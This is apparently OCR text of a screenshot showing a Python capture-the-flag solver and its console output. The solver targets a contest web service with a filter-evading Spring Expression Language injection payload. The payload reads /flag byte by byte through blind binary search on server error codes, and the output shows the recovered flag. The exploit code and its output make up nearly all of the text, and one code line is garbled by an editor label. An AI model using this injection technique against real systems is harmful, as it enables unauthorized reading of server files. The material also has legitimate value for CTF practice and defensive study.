 1 import requests
2
3 payload = '''T(String).getClass().forName("jav"+"a.nio."+"fil"+"e.Fi"+"les").readAllBytes(T(String).getClass().forName("jav"+"a.ni"+"o.fi"+"le.P"+"aths").get('/flag'))[{}] lt {}?a:1'''
4 res=''
5 url = 'https://prob11-wtste65u.contest.pku.edu.cn/post'
运行和调试 (Ctrl+Shift+D) nge(0, 1000):
7 left=32
8 right=128
9 mid=(left + right) //2 #二分中值
10 while (left < right):
11 postdata = {
12 "expr" : payload.format(i, mid)
13 }
14 print(postdata)
15 html = requests.post(url=url, data=postdata)
16 if html.status_code == 500:
17 right = mid
18 else:
19 left = mid + 1
20 mid = (left + right) //2
21
22 if mid <= 32 or mid >= 127:
23 break
24 res+=chr(mid-1)
25 print(res)
26 print("Final Results:",res) #输出最终结果
问题 输出 调试控制台 终端 端口 Code
{'expr': 'T(String).getClass().forName("jav"+"a.nio."+"fil"+"e.Fi"+"les").readAllBytes(T(String).getClass().forName("jav"+"a.ni"+"o.fi"+"le.P"+"aths").get(\'/flag\'))[20] lt 126?a:1'}
flag{JOKmkasdjlaAlkJ}
{'expr': 'T(String).getClass().forName("jav"+"a.nio."+"fil"+"e.Fi"+"les").readAllBytes(T(String).getClass().forName("jav"+"a.ni"+"o.fi"+"le.P"+"aths").get(\'/flag\'))[21] lt 80?a:1'}
{'expr': 'T(String).getClass().forName("jav"+"a.nio."+"fil"+"e.Fi"+"les").readAllBytes(T(String).getClass().forName("jav"+"a.ni"+"o.fi"+"le.P"+"aths").get(\'/flag\'))[21] lt 56?a:1'}
{'expr': 'T(String).getClass().forName("jav"+"a.nio."+"fil"+"e.Fi"+"les").readAllBytes(T(String).getClass().forName("jav"+"a.ni"+"o.fi"+"le.P"+"aths").get(\'/flag\'))[21] lt 44?a:1'}
{'expr': 'T(String).getClass().forName("jav"+"a.nio."+"fil"+"e.Fi"+"les").readAllBytes(T(String).getClass().forName("jav"+"a.ni"+"o.fi"+"le.P"+"aths").get(\'/flag\'))[21] lt 38?a:1'}
{'expr': 'T(String).getClass().forName("jav"+"a.nio."+"fil"+"e.Fi"+"les").readAllBytes(T(String).getClass().forName("jav"+"a.ni"+"o.fi"+"le.P"+"aths").get(\'/flag\'))[21] lt 35?a:1'}
{'expr': 'T(String).getClass().forName("jav"+"a.nio."+"fil"+"e.Fi"+"les").readAllBytes(T(String).getClass().forName("jav"+"a.ni"+"o.fi"+"le.P"+"aths").get(\'/flag\'))[21] lt 33?a:1'}
{'expr': 'T(String).getClass().forName("jav"+"a.nio."+"fil"+"e.Fi"+"les").readAllBytes(T(String).getClass().forName("jav"+"a.ni"+"o.fi"+"le.P"+"aths").get(\'/flag\'))[21] lt 32?a:1'}
Final Results: flag{JOKmkasdjlaAlkJ}